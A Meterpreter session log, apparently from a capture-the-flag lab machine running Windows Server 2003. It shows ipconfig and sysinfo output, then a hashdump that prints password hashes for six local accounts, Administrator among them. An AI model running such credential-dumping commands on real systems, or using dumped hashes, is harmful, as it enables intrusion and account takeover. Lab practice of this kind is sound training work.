 meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) PRO/1000 MT Network Connection #2
Hardware MAC : 00:50:56:80:09:74
MTU          : 1500
IPv4 Address : 192.168.92.21
IPv4 Netmask : 255.255.255.0
meterpreter > sysinfo
Computer        : CTF02-2K3-INT01
OS              : Windows .NET Server (Build 3790, Service Pack 1).
Architecture    : x86
System Language : en_US
Domain          : MEDINASOD
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
hackertan:1007:aad3b435b51404eeaad3b435b51404ee:2c17cab862ced43415792037390dc676:::
hackervictor:1005:aad3b435b51404eeaad3b435b51404ee:2c17cab862ced43415792037390dc676:::
localadmin:1003:aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:b49b7750e2f7f2bdd3da9522f2b4feb4:::
meterpreter >